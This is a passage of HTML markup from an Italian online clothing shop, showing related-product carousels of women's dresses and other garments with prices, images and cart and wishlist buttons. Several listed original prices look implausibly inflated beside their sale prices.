                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"85099","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":85099,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                        <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/abito-lungo-da-donna-emme-by-marella-senza-maniche-in-viscosa-e-lino-emma5s0015-verde.html"}}' type="button" title="Aggiungi al Carrello">
                                                    <span class="icon pe-7s-shopbag"></span>
                                                    <span class="text">Aggiungi al Carrello</span>
                                                </button>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito lungo da donna Emme By Marella senza maniche in viscosa e lino" href="https://www.roncastyle.com/abito-lungo-da-donna-emme-by-marella-senza-maniche-in-viscosa-e-lino-emma5s0015-verde.html">
                                    abito lungo da donna Emme By Marella senza maniche in viscosa e lino</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="85099" data-price-box="product-id-85099">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-85099"                data-price-amount="12990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">12.990,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-85099"                data-price-amount="64.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">64,90 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 100%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-85099'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-lungo-da-donna-emme-by-marella-senza-maniche-con-pinces-emma5s0032-verde.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-emme-by-marella-2515221272200-ronca-00_4.jpg" alt="abito lungo da donna Emme By Marella senza maniche con pinces"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-emme-by-marella-2515221272200-ronca-00_4.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"84941","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":84941,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="EMMA5S0032-VERDE"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s/product/84941/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="84941">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s">
                                                        <input name="form_key" type="hidden" value="SxznFwzYebH6I469" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/abito-lungo-da-donna-emme-by-marella-senza-maniche-con-pinces-emma5s0032-verde.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito lungo da donna Emme By Marella senza maniche con pinces" href="https://www.roncastyle.com/abito-lungo-da-donna-emme-by-marella-senza-maniche-con-pinces-emma5s0032-verde.html">
                                    abito lungo da donna Emme By Marella senza maniche con pinces</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="84941" data-price-box="product-id-84941">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-84941"                data-price-amount="12990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">12.990,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-84941"                data-price-amount="64.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">64,90 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 100%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-84941'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-lungo-da-donna-aniye-by-marlene-a-fantasia-floreale-aniy5s0005-vaniglia.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-aniye-by-185825-ronca-00_3.jpg" alt="abito lungo da donna Aniye By Marlene a fantasia floreale"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-aniye-by-185825-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"83387","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":83387,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                        <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/abito-lungo-da-donna-aniye-by-marlene-a-fantasia-floreale-aniy5s0005-vaniglia.html"}}' type="button" title="Aggiungi al Carrello">
                                                    <span class="icon pe-7s-shopbag"></span>
                                                    <span class="text">Aggiungi al Carrello</span>
                                                </button>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito lungo da donna Aniye By Marlene a fantasia floreale" href="https://www.roncastyle.com/abito-lungo-da-donna-aniye-by-marlene-a-fantasia-floreale-aniy5s0005-vaniglia.html">
                                    abito lungo da donna Aniye By Marlene a fantasia floreale</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="83387" data-price-box="product-id-83387">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-83387"                data-price-amount="32500"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">32.500,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-83387"                data-price-amount="162.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">162,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 99%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-83387'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-lungo-da-donna-aniye-by-wrap-leonie-a-pois-aniy5s0018-nr-bianco.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-aniye-by-185848-pois-ronca-00_9.jpg" alt="abito lungo da donna Aniye By Wrap Leonie a pois"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-aniye-by-185848-pois-ronca-00_9.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"81533","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":81533,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                        <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/abito-lungo-da-donna-aniye-by-wrap-leonie-a-pois-aniy5s0018-nr-bianco.html"}}' type="button" title="Aggiungi al Carrello">
                                                    <span class="icon pe-7s-shopbag"></span>
                                                    <span class="text">Aggiungi al Carrello</span>
                                                </button>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito lungo da donna Aniye By Wrap Leonie a pois" href="https://www.roncastyle.com/abito-lungo-da-donna-aniye-by-wrap-leonie-a-pois-aniy5s0018-nr-bianco.html">
                                    abito lungo da donna Aniye By Wrap Leonie a pois</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="81533" data-price-box="product-id-81533">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-81533"                data-price-amount="25000"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">25.000,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-81533"                data-price-amount="125"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">125,00 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 99%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-81533'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-lungo-da-donna-odi-et-amo-stampa-floreale-plisse-odie2s0007-nr-rosa.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-odi-et-amo-a124v1-ronca-00_15.jpg" alt="abito lungo da donna Odi Et Amo stampa floreale plisse&#039;"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-odi-et-amo-a124v1-ronca-00_15.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"14062","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":14062,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="ODIE2S0007-NR-ROSA"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s/product/14062/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="14062">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s">
                                                        <input name="form_key" type="hidden" value="SxznFwzYebH6I469" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/abito-lungo-da-donna-odi-et-amo-stampa-floreale-plisse-odie2s0007-nr-rosa.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito lungo da donna Odi Et Amo stampa floreale plisse&#039;" href="https://www.roncastyle.com/abito-lungo-da-donna-odi-et-amo-stampa-floreale-plisse-odie2s0007-nr-rosa.html">
                                    abito lungo da donna Odi Et Amo stampa floreale plisse&#039;</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14062" data-price-box="product-id-14062">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-14062"                data-price-amount="29900"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">29.900,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-14062"                data-price-amount="149.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 99%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-14062'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-lungo-da-donna-marella-tubino-con-pieghe-mare4f0012-antracite.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-marella-2423226061200-ronca-00_3.jpg" alt="abito lungo da donna Marella tubino con pieghe"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-marella-2423226061200-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"73030","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":73030,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                        <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/abito-lungo-da-donna-marella-tubino-con-pieghe-mare4f0012-antracite.html"}}' type="button" title="Aggiungi al Carrello">
                                                    <span class="icon pe-7s-shopbag"></span>
                                                    <span class="text">Aggiungi al Carrello</span>
                                                </button>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito lungo da donna Marella tubino con pieghe" href="https://www.roncastyle.com/abito-lungo-da-donna-marella-tubino-con-pieghe-mare4f0012-antracite.html">
                                    abito lungo da donna Marella tubino con pieghe</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="73030" data-price-box="product-id-73030">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-73030"                data-price-amount="23900"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">23.900,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-73030"                data-price-amount="143.4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">143,40 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 99%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-73030'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                            </div>
							
			        </div>
    </div>
</div>



	
													<div class="block-releated brand-related-products">
                    <div class="block-heading">
                        <h3 class="title text-uppercase">
                            <span id="block-product_brand-heading" role="heading" aria-level="2">Prodotti correlati per Brand</span>
                        </h3>
                    </div>
					 <div class="block-content content " aria-labelledby="block-product_brand-heading">
						<div class="products wrapper grid mgs-products products-grid active-slider carousel-related products-product_brand">
							<div id="product-slider-product_brand" class="products list items product-items owl-carousel mgs-owl-carousel line">
								                                								<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/maglia-da-donna-aniye-by-maxi-a-dolcevita-aniy4f0034-nero.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-aniye-by-181041-1-ronca-00_3.jpg" alt="maglia da donna Aniye By maxi a dolcevita"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-aniye-by-181041-1-ronca-00_3.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"72582","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":72582,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/maglia-da-donna-aniye-by-maxi-a-dolcevita-aniy4f0034-nero.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="maglia da donna Aniye By maxi a dolcevita" href="https://www.roncastyle.com/maglia-da-donna-aniye-by-maxi-a-dolcevita-aniy4f0034-nero.html">
												maglia da donna Aniye By maxi a dolcevita</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="72582" data-price-box="product-id-72582">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-72582"                data-price-amount="23000"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">23.000,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-72582"                data-price-amount="161"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">161,00 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 99%    </span>

</div>										</div>
									</div>
								</div>
																<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/giacca-da-donna-aniye-by-loren-a-doppiopetto-aniy4f0003-rosso.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/g/i/giacca-donna-aniye-by-181362-ronca-00_3.jpg" alt="giacca da donna Aniye By Loren a doppiopetto"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/g/i/giacca-donna-aniye-by-181362-ronca-00_3.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"72908","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
